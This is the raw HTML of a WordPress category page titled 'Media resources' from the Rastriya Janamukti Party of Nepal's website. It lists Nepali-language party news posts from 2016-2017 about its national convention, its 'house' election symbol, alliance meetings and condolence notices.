<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children td-menu-item td-normal-menu menu-item-44"><a title="The party" href="https://janamukti.org/the-party">हाम्रो बारे</a>
<ul class="sub-menu">
	<li class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-41"><a href="https://janamukti.org/vision">Vision</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-40"><a href="https://janamukti.org/organisation">Organisation</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-42"><a href="https://janamukti.org/history">History</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-43"><a href="https://janamukti.org/philosophy">Philosophy</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-34"><a title="articles" href="https://janamukti.org/articles">Leaders Speak</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-1541"><a title="press release" href="https://janamukti.org/press-releases">समाचार-विज्ञप्ति</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-1550"><a href="https://janamukti.org/media-resources">मिडियामा हामी</a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children td-menu-item td-normal-menu menu-item-1536"><a href="#">Gallery</a>
<ul class="sub-menu">
	<li class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-38"><a href="https://janamukti.org/photo-gallery">Photo Gallery</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children td-menu-item td-normal-menu menu-item-51"><a href="https://janamukti.org/membership">सदस्यता</a>
<ul class="sub-menu">
	<li class="menu-item menu-item-type-custom menu-item-object-custom td-menu-item td-normal-menu menu-item-322"><a href="http://janamukti.org/register">Apply Online</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-49"><a href="https://janamukti.org/download-form">Download Form</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-826"><a href="https://janamukti.org/contact">सम्पर्क</a></li>
</ul></div></div>

<div class="td-search-wrapper">
    <div id="td-top-search">
        <!-- Search -->
        <div class="header-search-wrap">
            <div class="dropdown header-search">
                <a id="search-button" href="#" role="button" class="dropdown-toggle " data-toggle="dropdown"><i class="td-icon-search"></i></a>
            </div>
        </div>
    </div>
</div>

<div class="header-search-wrap">
	<div class="dropdown header-search">
		<div class="dropdown-menu" aria-labelledby="search-button">
			<form role="search" method="get" class="td-search-form" action="https://janamukti.org/">
				<div class="td-head-form-search-wrap">
					<input class="needsclick" id="td-header-search" type="text" value="" name="s" autocomplete="off" /><input class="wpb_button wpb_btn-inverse btn" type="submit" id="td-header-search-top" value="Search" />
				</div>
			</form>
			<div id="td-aj-search"></div>
		</div>
	</div>
</div>        </div>
    </div>
</div>

<div class="td-container">
    <div class="td-container-border">

        <!-- subcategory + big-grid -->
        <div class="td-pb-row">
            <div class="td-pb-span12">
                <div class="td-subcategory-header">
                    <div class="td-category-header"><ul class="td-category td-category-page-subcats"><li class="entry-category"><a  href="https://janamukti.org/category/leaders-speak">Leaders Speak</a></li><li class="entry-category"><a  style="background-color:#222222;color:#ffffff;" href="https://janamukti.org/category/media-resources">Media resources</a></li><li class="entry-category"><a  href="https://janamukti.org/category/our-guiding-lights">Our Guiding Lights</a></li><li class="entry-category"><a  href="https://janamukti.org/category/press-release">Press Release</a></li></ul><div class="clearfix"></div></div><div class="td-category-pulldown-filter td-wrapper-pulldown-filter" id="td_pulldown_td_uid_1_696393ac58fca"><div class="td-pulldown-filter-display-option" id="td_pulldown_td_uid_1_696393ac58fca_display" data-td_block_id="td_uid_1_696393ac58fca"><div id="td-pulldown-td_uid_1_696393ac58fca-val">Most popular <i class="td-icon-menu-down"></i></div><ul class="td-pulldown-filter-list" id="td_pulldown_td_uid_1_696393ac58fca_list"><li class="td-pulldown-filter-item"><a class="td-pulldown-category-filter-link" id="td_uid_2_696393ac59008" data-td_block_id="td_uid_1_696393ac58fca" href="https://janamukti.org/category/media-resources">Latest</a></li><li class="td-pulldown-filter-item"><a class="td-pulldown-category-filter-link" id="td_uid_3_696393ac59043" data-td_block_id="td_uid_1_696393ac58fca" href="https://janamukti.org/category/media-resources?filter_by=featured">Featured posts</a></li><li class="td-pulldown-filter-item"><a class="td-pulldown-category-filter-link" id="td_uid_4_696393ac5907d" data-td_block_id="td_uid_1_696393ac58fca" href="https://janamukti.org/category/media-resources?filter_by=popular">Most popular</a></li><li class="td-pulldown-filter-item"><a class="td-pulldown-category-filter-link" id="td_uid_5_696393ac590b8" data-td_block_id="td_uid_1_696393ac58fca" href="https://janamukti.org/category/media-resources?filter_by=popular7">7 days popular</a></li><li class="td-pulldown-filter-item"><a class="td-pulldown-category-filter-link" id="td_uid_6_696393ac590f2" data-td_block_id="td_uid_1_696393ac58fca" href="https://janamukti.org/category/media-resources?filter_by=review_high">By review score</a></li><li class="td-pulldown-filter-item"><a class="td-pulldown-category-filter-link" id="td_uid_7_696393ac5912c" data-td_block_id="td_uid_1_696393ac58fca" href="https://janamukti.org/category/media-resources?filter_by=random_posts">Random</a></li></ul></div></div><script>var block_td_uid_8_696393ac593e1 = new td_block();
block_td_uid_8_696393ac593e1.id = "td_uid_8_696393ac593e1";
block_td_uid_8_696393ac593e1.atts = '{"limit":5,"category_id":2,"sort":"popular"}';
block_td_uid_8_696393ac593e1.td_column_number = "1";
block_td_uid_8_696393ac593e1.block_type = "td_block_big_grid";
block_td_uid_8_696393ac593e1.post_count = "5";
block_td_uid_8_696393ac593e1.found_posts = "124";
block_td_uid_8_696393ac593e1.max_num_pages = "25";
block_td_uid_8_696393ac593e1.header_color = "";
block_td_uid_8_696393ac593e1.ajax_pagination_infinite_stop = "";
td_blocks.push(block_td_uid_8_696393ac593e1);
</script><div class="td_block_wrap td_block_big_grid td-pb-border-top"><div id=td_uid_8_696393ac593e1 class="td_block_inner">


        <div class="td-big-grid-wrapper">

        
            <div class="td-big-grid-post-0 td-big-grid-post" itemscope itemtype="https://schema.org/Article">
                <div class="td-module-thumb"><a href="https://janamukti.org/%e0%a4%aa%e0%a4%be%e0%a4%81%e0%a4%9a%e0%a5%8c-%e0%a4%b0%e0%a4%be%e0%a4%b7%e0%a5%8d%e0%a4%9f%e0%a5%8d%e0%a4%b0%e0%a4%bf%e0%a4%af-%e0%a4%ae%e0%a4%b9%e0%a4%be%e0%a4%a7%e0%a4%bf%e0%a4%b5%e0%a5%87%e0%a4%b6" rel="bookmark" title="पाँचौ राष्ट्रिय महाधिवेशनबाट निर्वाचित पार्टी केन्द्रीय अध्यक्ष केपी पालुङ्गवा लगायत केन्द्रीय नेताज्यूहरु नवलपरासी र रुपन्देहीमा कार्यकर्ताहरुको स्वागत एवं सम्मान कार्यक्रममा"><img width="537" height="360" itemprop="image" class="entry-thumb" src="https://janamukti.org/wp-content/uploads/2016/07/janamukti-party-537x360.jpg" alt="" title="पाँचौ राष्ट्रिय महाधिवेशनबाट निर्वाचित पार्टी केन्द्रीय अध्यक्ष केपी पालुङ्गवा लगायत केन्द्रीय नेताज्यूहरु नवलपरासी र रुपन्देहीमा कार्यकर्ताहरुको स्वागत एवं सम्मान कार्यक्रममा"/></a></div>                <div class="td-big-grid-meta">
                                        <h3 itemprop="name" class="entry-title td-module-title"><a itemprop="url" href="https://janamukti.org/%e0%a4%aa%e0%a4%be%e0%a4%81%e0%a4%9a%e0%a5%8c-%e0%a4%b0%e0%a4%be%e0%a4%b7%e0%a5%8d%e0%a4%9f%e0%a5%8d%e0%a4%b0%e0%a4%bf%e0%a4%af-%e0%a4%ae%e0%a4%b9%e0%a4%be%e0%a4%a7%e0%a4%bf%e0%a4%b5%e0%a5%87%e0%a4%b6" rel="bookmark" title="पाँचौ राष्ट्रिय महाधिवेशनबाट निर्वाचित पार्टी केन्द्रीय अध्यक्ष केपी पालुङ्गवा लगायत केन्द्रीय नेताज्यूहरु नवलपरासी र रुपन्देहीमा कार्यकर्ताहरुको स्वागत एवं सम्मान कार्यक्रममा">पाँचौ राष्ट्रिय महाधिवेशनबाट निर्वाचित पार्टी केन्द्रीय अध्यक्ष केपी पालुङ्गवा लगायत केन्द्रीय नेताज्यूहरु नवलपरासी र रुपन्देहीमा कार्यकर्ताहरुको स्वागत एवं सम्मान कार्यक्रममा</a></h3>
                                            <div class="td-module-meta-info">
                            <div class="td-post-author-name"><a itemprop="author" href="https://janamukti.org/author/shyam">Shyam Bahadur Sunari Magar</a> <span>-</span> </div>                            <div class="td-post-date"><time  itemprop="dateCreated" class="entry-date updated td-module-date" datetime="2016-07-28T11:04:55+00:00" >Jul 28, 2016</time><meta itemprop="interactionCount" content="UserComments:0"/></div>                            <div class="td-module-comments"><a href="https://janamukti.org/%e0%a4%aa%e0%a4%be%e0%a4%81%e0%a4%9a%e0%a5%8c-%e0%a4%b0%e0%a4%be%e0%a4%b7%e0%a5%8d%e0%a4%9f%e0%a5%8d%e0%a4%b0%e0%a4%bf%e0%a4%af-%e0%a4%ae%e0%a4%b9%e0%a4%be%e0%a4%a7%e0%a4%bf%e0%a4%b5%e0%a5%87%e0%a4%b6#respond">0</a></div>                        </div>                </div>
                <meta itemprop="author" content = "Shyam Bahadur Sunari Magar"><meta itemprop="interactionCount" content="UserComments:0"/>            </div>
            <div class="td-big-grid-post-1 td-big-grid-post" itemscope itemtype="https://schema.org/Article">
                <div class="td-module-thumb"><a href="https://janamukti.org/%e0%a4%b8%e0%a4%bf%e0%a4%98%e0%a5%8d%e0%a4%b0-%e0%a4%b8%e0%a5%8d%e0%a4%b5%e0%a4%be%e0%a4%b8%e0%a5%8d%e0%a4%a5-%e0%a4%b2%e0%a4%be%e0%a4%ad%e0%a4%95%e0%a5%8b-%e0%a4%95%e0%a4%be%e0%a4%ae%e0%a4%a8" rel="bookmark" title="सिघ्र स्वास्थ लाभको कामना गर्दछौं ।"><img width="238" height="178" itemprop="image" class="entry-thumb" src="https://janamukti.org/wp-content/uploads/2018/05/siddhi-tumbahamphe-1-238x178.jpg" alt="http://janamukti.org/wp-content/uploads/2018/05/siddhi-tumbahamphe-1.jpg" title="सिघ्र स्वास्थ लाभको कामना गर्दछौं ।"/></a></div>                <div class="td-big-grid-meta">
                                        <h3 itemprop="name" class="entry-title td-module-title"><a itemprop="url" href="https://janamukti.org/%e0%a4%b8%e0%a4%bf%e0%a4%98%e0%a5%8d%e0%a4%b0-%e0%a4%b8%e0%a5%8d%e0%a4%b5%e0%a4%be%e0%a4%b8%e0%a5%8d%e0%a4%a5-%e0%a4%b2%e0%a4%be%e0%a4%ad%e0%a4%95%e0%a5%8b-%e0%a4%95%e0%a4%be%e0%a4%ae%e0%a4%a8" rel="bookmark" title="सिघ्र स्वास्थ लाभको कामना गर्दछौं ।">सिघ्र स्वास्थ लाभको कामना गर्दछौं ।</a></h3>
                                    </div>
                <meta itemprop="author" content = "Rastriya Janamukti Party Official"><meta itemprop="interactionCount" content="UserComments:0"/>            </div>
            <div class="td-big-grid-post-2 td-big-grid-post" itemscope itemtype="https://schema.org/Article">
                <div class="td-module-thumb"><a href="https://janamukti.org/%e0%a4%b9%e0%a4%be%e0%a4%b0%e0%a5%8d%e0%a4%a6%e0%a4%bf%e0%a4%95-%e0%a4%a7%e0%a4%a8%e0%a5%8d%e0%a4%af%e0%a4%b5%e0%a4%be%e0%a4%a6-%e0%a4%9c%e0%a5%8d%e0%a4%9e%e0%a4%be%e0%a4%aa%e0%a4%a8" rel="bookmark" title="हार्दिक धन्यवाद ज्ञापन"><img width="238" height="178" itemprop="image" class="entry-thumb" src="https://janamukti.org/wp-content/themes/Newsmag/images/no-thumb/td_238x178.png" /></a></div>                <div class="td-big-grid-meta">
                                        <h3 itemprop="name" class="entry-title td-module-title"><a itemprop="url" href="https://janamukti.org/%e0%a4%b9%e0%a4%be%e0%a4%b0%e0%a5%8d%e0%a4%a6%e0%a4%bf%e0%a4%95-%e0%a4%a7%e0%a4%a8%e0%a5%8d%e0%a4%af%e0%a4%b5%e0%a4%be%e0%a4%a6-%e0%a4%9c%e0%a5%8d%e0%a4%9e%e0%a4%be%e0%a4%aa%e0%a4%a8" rel="bookmark" title="हार्दिक धन्यवाद ज्ञापन">हार्दिक धन्यवाद ज्ञापन</a></h3>
                                    </div>
                <meta itemprop="author" content = "Rastriya Janamukti Party Official"><meta itemprop="interactionCount" content="UserComments:0"/>            </div>
            <div class="td-big-grid-post-3 td-big-grid-post" itemscope itemtype="https://schema.org/Article">
                <div class="td-module-thumb"><a href="https://janamukti.org/%e0%a4%ae%e0%a4%be%e0%a4%99%e0%a4%b8%e0%a5%87%e0%a4%ac%e0%a5%81%e0%a4%99%e0%a5%8d%e0%a4%97-%e0%a4%87%e0%a4%b2%e0%a4%be%e0%a4%ae%e0%a4%ae%e0%a4%be-%e0%a4%aa%e0%a4%be%e0%a4%b0%e0%a5%8d%e0%a4%9f" rel="bookmark" title="माङसेबुङ्ग, इलाममा पार्टी केन्द्रित हुँदै"><img width="238" height="178" itemprop="image" class="entry-thumb" src="https://janamukti.org/wp-content/themes/Newsmag/images/no-thumb/td_238x178.png" /></a></div>                <div class="td-big-grid-meta">
                                        <h3 itemprop="name" class="entry-title td-module-title"><a itemprop="url" href="https://janamukti.org/%e0%a4%ae%e0%a4%be%e0%a4%99%e0%a4%b8%e0%a5%87%e0%a4%ac%e0%a5%81%e0%a4%99%e0%a5%8d%e0%a4%97-%e0%a4%87%e0%a4%b2%e0%a4%be%e0%a4%ae%e0%a4%ae%e0%a4%be-%e0%a4%aa%e0%a4%be%e0%a4%b0%e0%a5%8d%e0%a4%9f" rel="bookmark" title="माङसेबुङ्ग, इलाममा पार्टी केन्द्रित हुँदै">माङसेबुङ्ग, इलाममा पार्टी केन्द्रित हुँदै</a></h3>
                                    </div>
                <meta itemprop="author" content = "Rastriya Janamukti Party Official"><meta itemprop="interactionCount" content="UserComments:0"/>            </div>
            <div class="td-big-grid-post-4 td-big-grid-post" itemscope itemtype="https://schema.org/Article">
                <div class="td-module-thumb"><a href="https://janamukti.org/%e0%a4%9a%e0%a5%81%e0%a4%a8%e0%a4%be%e0%a4%b5-%e0%a4%9a%e0%a4%bf%e0%a4%a8%e0%a5%8d%e0%a4%b9-%e0%a4%98%e0%a4%b0-%e0%a4%ae%e0%a4%be-%e0%a4%ac%e0%a4%b9%e0%a5%81%e0%a4%9c%e0%a4%a8" rel="bookmark" title="चुनाव चिन्ह “घर” मा बहुजन समाज पार्टी नेपाल"><img width="238" height="178" itemprop="image" class="entry-thumb" src="https://janamukti.org/wp-content/uploads/2017/05/agr-238x178.jpg" alt="" title="चुनाव चिन्ह “घर” मा बहुजन समाज पार्टी नेपाल"/></a></div>                <div class="td-big-grid-meta">
                                        <h3 itemprop="name" class="entry-title td-module-title"><a itemprop="url" href="https://janamukti.org/%e0%a4%9a%e0%a5%81%e0%a4%a8%e0%a4%be%e0%a4%b5-%e0%a4%9a%e0%a4%bf%e0%a4%a8%e0%a5%8d%e0%a4%b9-%e0%a4%98%e0%a4%b0-%e0%a4%ae%e0%a4%be-%e0%a4%ac%e0%a4%b9%e0%a5%81%e0%a4%9c%e0%a4%a8" rel="bookmark" title="चुनाव चिन्ह “घर” मा बहुजन समाज पार्टी नेपाल">चुनाव चिन्ह “घर” मा बहुजन समाज पार्टी नेपाल</a></h3>
                                    </div>
                <meta itemprop="author" content = "Rastriya Janamukti Party Official"><meta itemprop="interactionCount" content="UserComments:0"/>            </div>        </div>

        </div></div> <!-- ./block --><div class="clearfix"></div>                </div>
            </div>
        </div>

        <!-- content -->
        <div class="td-pb-row">
                                        <div class="td-pb-span8 td-main-content">
                                <div class="td-ss-main-content">
                                    
<div class="td-category-header td-pb-padding-side">
    <header>
        <h1 itemprop="name" class="entry-title td-page-title">
            <span>Media resources</span>
        </h1>
    </header>

    <div class="entry-crumbs"><span itemscope itemtype="http://data-vocabulary.org/Breadcrumb"><a title="" class="entry-crumb" itemprop="url" href="https://janamukti.org/"><span itemprop="title">Home</span></a></span> <i class="td-icon-right td-bread-sep"></i> <span itemscope itemtype="http://data-vocabulary.org/Breadcrumb"><meta itemprop="title" content = "Media resources">Media resources</span></div></div>                                    

	<div class="td-block-row">

	<div class="td-block-span6">

        <div class="td_module_wrap td_module_1" itemscope itemtype="https://schema.org/Article">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://janamukti.org/%e0%a4%b8%e0%a4%82%e0%a4%98%e0%a5%80%e0%a4%af-%e0%a4%97%e0%a4%a0%e0%a4%ac%e0%a4%a8%e0%a5%8d%e0%a4%a7%e0%a4%a8%e0%a4%95%e0%a5%8b-%e0%a4%ac%e0%a5%88%e0%a4%a0%e0%a4%95-%e0%a4%b0%e0%a4%be%e0%a4%9c" rel="bookmark" title="संघीय गठबन्धनको बैठक राजमुपा कार्यालयमा"><img width="300" height="160" itemprop="image" class="entry-thumb" src="https://janamukti.org/wp-content/uploads/2017/10/1-300x160.jpg" alt="" title="संघीय गठबन्धनको बैठक राजमुपा कार्यालयमा"/></a></div>                            </div>
            <h3 itemprop="name" class="entry-title td-module-title"><a itemprop="url" href="https://janamukti.org/%e0%a4%b8%e0%a4%82%e0%a4%98%e0%a5%80%e0%a4%af-%e0%a4%97%e0%a4%a0%e0%a4%ac%e0%a4%a8%e0%a5%8d%e0%a4%a7%e0%a4%a8%e0%a4%95%e0%a5%8b-%e0%a4%ac%e0%a5%88%e0%a4%a0%e0%a4%95-%e0%a4%b0%e0%a4%be%e0%a4%9c" rel="bookmark" title="संघीय गठबन्धनको बैठक राजमुपा कार्यालयमा">संघीय गठबन्धनको बैठक राजमुपा कार्यालयमा</a></h3>
            <div class="td-module-meta-info">
                <div class="td-post-author-name"><a itemprop="author" href="https://janamukti.org/author/rjmp">Rastriya Janamukti Party Official</a> <span>-</span> </div>                <div class="td-post-date"><time  itemprop="dateCreated" class="entry-date updated td-module-date" datetime="2017-10-11T13:22:32+00:00" >Oct 11, 2017</time><meta itemprop="interactionCount" content="UserComments:0"/></div>                <div class="td-module-comments"><a href="https://janamukti.org/%e0%a4%b8%e0%a4%82%e0%a4%98%e0%a5%80%e0%a4%af-%e0%a4%97%e0%a4%a0%e0%a4%ac%e0%a4%a8%e0%a5%8d%e0%a4%a7%e0%a4%a8%e0%a4%95%e0%a5%8b-%e0%a4%ac%e0%a5%88%e0%a4%a0%e0%a4%95-%e0%a4%b0%e0%a4%be%e0%a4%9c#respond">0</a></div>            </div>

            
            <meta itemprop="author" content = "Rastriya Janamukti Party Official"><meta itemprop="interactionCount" content="UserComments:0"/>        </div>

        
	</div> <!-- ./td-block-span6 -->

	<div class="td-block-span6">

        <div class="td_module_wrap td_module_1" itemscope itemtype="https://schema.org/Article">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://janamukti.org/%e0%a4%b8%e0%a5%8d%e0%a4%b5%e0%a4%b0%e0%a5%8d%e0%a4%97%e0%a5%80%e0%a4%af-%e0%a4%ac%e0%a4%b2-%e0%a4%ac%e0%a4%b9%e0%a4%be%e0%a4%a6%e0%a5%81%e0%a4%b0-%e0%a4%a5%e0%a4%95%e0%a5%8d%e0%a4%b2%e0%a5%81" rel="bookmark" title="स्वर्गीय बल बहादुर थक्लुङ्ग लिम्बु प्रति हार्दिक श्रद्धान्जली"><img width="236" height="158" itemprop="image" class="entry-thumb" src="https://janamukti.org/wp-content/uploads/2017/10/ab.jpg" alt="" title="स्वर्गीय बल बहादुर थक्लुङ्ग लिम्बु प्रति हार्दिक श्रद्धान्जली"/></a></div>                            </div>
            <h3 itemprop="name" class="entry-title td-module-title"><a itemprop="url" href="https://janamukti.org/%e0%a4%b8%e0%a5%8d%e0%a4%b5%e0%a4%b0%e0%a5%8d%e0%a4%97%e0%a5%80%e0%a4%af-%e0%a4%ac%e0%a4%b2-%e0%a4%ac%e0%a4%b9%e0%a4%be%e0%a4%a6%e0%a5%81%e0%a4%b0-%e0%a4%a5%e0%a4%95%e0%a5%8d%e0%a4%b2%e0%a5%81" rel="bookmark" title="स्वर्गीय बल बहादुर थक्लुङ्ग लिम्बु प्रति हार्दिक श्रद्धान्जली">स्वर्गीय बल बहादुर थक्लुङ्ग लिम्बु प्रति हार्दिक श्रद्धान्जली</a></h3>
            <div class="td-module-meta-info">
                <div class="td-post-author-name"><a itemprop="author" href="https://janamukti.org/author/rjmp">Rastriya Janamukti Party Official</a> <span>-</span> </div>                <div class="td-post-date"><time  itemprop="dateCreated" class="entry-date updated td-module-date" datetime="2017-10-10T09:56:56+00:00" >Oct 10, 2017</time><meta itemprop="interactionCount" content="UserComments:0"/></div>                <div class="td-module-comments"><a href="https://janamukti.org/%e0%a4%b8%e0%a5%8d%e0%a4%b5%e0%a4%b0%e0%a5%8d%e0%a4%97%e0%a5%80%e0%a4%af-%e0%a4%ac%e0%a4%b2-%e0%a4%ac%e0%a4%b9%e0%a4%be%e0%a4%a6%e0%a5%81%e0%a4%b0-%e0%a4%a5%e0%a4%95%e0%a5%8d%e0%a4%b2%e0%a5%81#respond">0</a></div>            </div>

            
            <meta itemprop="author" content = "Rastriya Janamukti Party Official"><meta itemprop="interactionCount" content="UserComments:0"/>        </div>

        
	</div> <!-- ./td-block-span6 --></div><!--./row-fluid-->

	<div class="td-block-row">

	<div class="td-block-span6">

        <div class="td_module_wrap td_module_1" itemscope itemtype="https://schema.org/Article">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://janamukti.org/%e0%a4%9c%e0%a4%a8%e0%a4%ae%e0%a5%81%e0%a4%95%e0%a5%8d%e0%a4%a4%e0%a4%bf%e0%a4%95%e0%a5%8b-%e0%a4%9a%e0%a5%81%e0%a4%a8%e0%a4%be%e0%a4%b5-%e0%a4%9a%e0%a4%bf%e0%a4%a8%e0%a5%8d%e0%a4%b9" rel="bookmark" title="जनमुक्तिको चुनाव चिन्ह “घर”"><img width="300" height="160" itemprop="image" class="entry-thumb" src="https://janamukti.org/wp-content/uploads/2017/09/Rastriya_Janamukti_Party--300x160.jpg" alt="" title="जनमुक्तिको चुनाव चिन्ह “घर”"/></a></div>                            </div>
            <h3 itemprop="name" class="entry-title td-module-title"><a itemprop="url" href="https://janamukti.org/%e0%a4%9c%e0%a4%a8%e0%a4%ae%e0%a5%81%e0%a4%95%e0%a5%8d%e0%a4%a4%e0%a4%bf%e0%a4%95%e0%a5%8b-%e0%a4%9a%e0%a5%81%e0%a4%a8%e0%a4%be%e0%a4%b5-%e0%a4%9a%e0%a4%bf%e0%a4%a8%e0%a5%8d%e0%a4%b9" rel="bookmark" title="जनमुक्तिको चुनाव चिन्ह “घर”">जनमुक्तिको चुनाव चिन्ह “घर”</a></h3>
            <div class="td-module-meta-info">
                <div class="td-post-author-name"><a itemprop="author" href="https://janamukti.org/author/rjmp">Rastriya Janamukti Party Official</a> <span>-</span> </div>                <div class="td-post-date"><time  itemprop="dateCreated" class="entry-date updated td-module-date" datetime="2017-09-20T08:11:06+00:00" >Sep 20, 2017</time><meta itemprop="interactionCount" content="UserComments:0"/></div>                <div class="td-module-comments"><a href="https://janamukti.org/%e0%a4%9c%e0%a4%a8%e0%a4%ae%e0%a5%81%e0%a4%95%e0%a5%8d%e0%a4%a4%e0%a4%bf%e0%a4%95%e0%a5%8b-%e0%a4%9a%e0%a5%81%e0%a4%a8%e0%a4%be%e0%a4%b5-%e0%a4%9a%e0%a4%bf%e0%a4%a8%e0%a5%8d%e0%a4%b9#respond">0</a></div>            </div>

            
            <meta itemprop="author" content = "Rastriya Janamukti Party Official"><meta itemprop="interactionCount" content="UserComments:0"/>        </div>

        
	</div> <!-- ./td-block-span6 -->

	<div class="td-block-span6">

        <div class="td_module_wrap td_module_1" itemscope itemtype="https://schema.org/Article">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://janamukti.org/%e0%a4%b0%e0%a4%be%e0%a4%b7%e0%a5%8d%e0%a4%9f%e0%a5%8d%e0%a4%b0%e0%a4%bf%e0%a4%af-%e0%a4%a8%e0%a4%bf%e0%a4%b0%e0%a5%8d%e0%a4%b5%e0%a4%be%e0%a4%9a%e0%a4%a8-%e0%a4%ae%e0%a4%b9%e0%a4%be%e0%a4%85%e0%a4%ad" rel="bookmark" title="राष्ट्रिय निर्वाचन महाअभियान घोषणा तथा उद्घाटन सभा (संक्षिप्त शब्द चित्र)"><img width="300" height="160" itemprop="image" class="entry-thumb" src="https://janamukti.org/wp-content/uploads/2017/10/by-Mamata8-1-300x160.jpg" alt="" title="राष्ट्रिय निर्वाचन महाअभियान घोषणा तथा उद्घाटन सभा (संक्षिप्त शब्द चित्र)"/></a></div>                            </div>
            <h3 itemprop="name" class="entry-title td-module-title"><a itemprop="url" href="https://janamukti.org/%e0%a4%b0%e0%a4%be%e0%a4%b7%e0%a5%8d%e0%a4%9f%e0%a5%8d%e0%a4%b0%e0%a4%bf%e0%a4%af-%e0%a4%a8%e0%a4%bf%e0%a4%b0%e0%a5%8d%e0%a4%b5%e0%a4%be%e0%a4%9a%e0%a4%a8-%e0%a4%ae%e0%a4%b9%e0%a4%be%e0%a4%85%e0%a4%ad" rel="bookmark" title="राष्ट्रिय निर्वाचन महाअभियान घोषणा तथा उद्घाटन सभा (संक्षिप्त शब्द चित्र)">राष्ट्रिय निर्वाचन महाअभियान घोषणा तथा उद्घाटन सभा (संक्षिप्त शब्द चित्र)</a></h3>
            <div class="td-module-meta-info">
                <div class="td-post-author-name"><a itemprop="author" href="https://janamukti.org/author/rjmp">Rastriya Janamukti Party Official</a> <span>-</span> </div>                <div class="td-post-date"><time  itemprop="dateCreated" class="entry-date updated td-module-date" datetime="2017-10-30T14:20:58+00:00" >Oct 30, 2017</time><meta itemprop="interactionCount" content="UserComments:0"/></div>                <div class="td-module-comments"><a href="https://janamukti.org/%e0%a4%b0%e0%a4%be%e0%a4%b7%e0%a5%8d%e0%a4%9f%e0%a5%8d%e0%a4%b0%e0%a4%bf%e0%a4%af-%e0%a4%a8%e0%a4%bf%e0%a4%b0%e0%a5%8d%e0%a4%b5%e0%a4%be%e0%a4%9a%e0%a4%a8-%e0%a4%ae%e0%a4%b9%e0%a4%be%e0%a4%85%e0%a4%ad#respond">0</a></div>            </div>

            
            <meta itemprop="author" content = "Rastriya Janamukti Party Official"><meta itemprop="interactionCount" content="UserComments:0"/>        </div>

        
	</div> <!-- ./td-block-span6 --></div><!--./row-fluid-->

	<div class="td-block-row">

	<div class="td-block-span6">

        <div class="td_module_wrap td_module_1" itemscope itemtype="https://schema.org/Article">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://janamukti.org/%e0%a4%b0%e0%a4%be%e0%a4%b7%e0%a5%8d%e0%a4%9f%e0%a5%8d%e0%a4%b0%e0%a4%bf%e0%a4%af-%e0%a4%9c%e0%a4%a8%e0%a4%ae%e0%a5%81%e0%a4%95%e0%a5%8d%e0%a4%a4%e0%a4%bf-%e0%a4%aa%e0%a4%be%e0%a4%b0%e0%a5%8d%e0%a4%9f" rel="bookmark" title="राष्ट्रिय जनमुक्ति पार्टीको पांचौ राष्ट्रिय महाधिवेशन : शब्द चित्रमा"><img width="300" height="160" itemprop="image" class="entry-thumb" src="https://janamukti.org/wp-content/themes/Newsmag/images/no-thumb/td_300x160.png" /></a></div>                            </div>
            <h3 itemprop="name" class="entry-title td-module-title"><a itemprop="url" href="https://janamukti.org/%e0%a4%b0%e0%a4%be%e0%a4%b7%e0%a5%8d%e0%a4%9f%e0%a5%8d%e0%a4%b0%e0%a4%bf%e0%a4%af-%e0%a4%9c%e0%a4%a8%e0%a4%ae%e0%a5%81%e0%a4%95%e0%a5%8d%e0%a4%a4%e0%a4%bf-%e0%a4%aa%e0%a4%be%e0%a4%b0%e0%a5%8d%e0%a4%9f" rel="bookmark" title="राष्ट्रिय जनमुक्ति पार्टीको पांचौ राष्ट्रिय महाधिवेशन : शब्द चित्रमा">राष्ट्रिय जनमुक्ति पार्टीको पांचौ राष्ट्रिय महाधिवेशन : शब्द चित्रमा</a></h3>
            <div class="td-module-meta-info">
                <div class="td-post-author-name"><a itemprop="author" href="https://janamukti.org/author/shyam">Shyam Bahadur Sunari Magar</a> <span>-</span> </div>                <div class="td-post-date"><time  itemprop="dateCreated" class="entry-date updated td-module-date" datetime="2016-07-29T02:07:05+00:00" >Jul 29, 2016</time><meta itemprop="interactionCount" content="UserComments:0"/></div>                <div class="td-module-comments"><a href="https://janamukti.org/%e0%a4%b0%e0%a4%be%e0%a4%b7%e0%a5%8d%e0%a4%9f%e0%a5%8d%e0%a4%b0%e0%a4%bf%e0%a4%af-%e0%a4%9c%e0%a4%a8%e0%a4%ae%e0%a5%81%e0%a4%95%e0%a5%8d%e0%a4%a4%e0%a4%bf-%e0%a4%aa%e0%a4%be%e0%a4%b0%e0%a5%8d%e0%a4%9f#respond">0</a></div>            </div>

            
            <meta itemprop="author" content = "Shyam Bahadur Sunari Magar"><meta itemprop="interactionCount" content="UserComments:0"/>        </div>

        
	</div> <!-- ./td-block-span6 -->

	<div class="td-block-span6">

        <div class="td_module_wrap td_module_1" itemscope itemtype="https://schema.org/Article">
            <div class="td-module-image">
